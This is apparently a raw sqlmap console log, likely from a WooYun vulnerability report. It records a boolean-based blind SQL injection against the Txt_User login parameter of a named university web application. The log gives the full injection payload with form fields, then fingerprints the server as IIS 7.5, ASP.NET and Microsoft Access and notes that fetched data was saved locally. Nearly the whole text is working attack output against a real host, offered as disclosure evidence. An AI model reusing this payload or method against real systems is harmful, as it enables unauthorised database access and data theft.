 [23:28:41] [INFO] parsing HTTP request from '3.txt'
[23:28:41] [INFO] resuming back-end DBMS 'microsoft access'
[23:28:41] [INFO] testing connection to the target URL
[23:28:41] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Txt_User (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwULLTExMjgzNTUyMzAPZBYCAgEPZBYEAgEPDxYCHgRUZXh0BQnor77popjnu4RkZAIJDw8WAh8ABTP1r4bnoIHp1Jnor6/vvIHor7fmo4Dmn6X1pKf1sI/1
hpnp1K7mmK/1kKbmiZP1vIDvvIFkZGT1+XggV58Epepn9HIQdXEAkfV+IA==&__VIEWSTATEGENERATOR=FA197035&__EVENTVALIDATION=/wEWBgLN2rugAgKYjPDxAQL6oqqxCQLWzof9AgKB
m7XADAKWzdWMBp7yFqbmzGMCG0+LYAsny26vYIQp&Txt_User=admin' AND 6340=6340 AND 'Wt1N'='Wt1N&Txt_Pwd=1&Txt_CheckCode=t68z2&Btn_Ok=%B5%C7%C2%BC
---
[23:28:41] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft Access
[23:28:42] [INFO] fetched data logged to text files under 'C:\Users\suning1\.sqlmap\output\hjxy.nju.edu.cn'
[*] shutting down at 23:28:42
www.wooyun.org
D:\sqlmap>
搜狗拼音输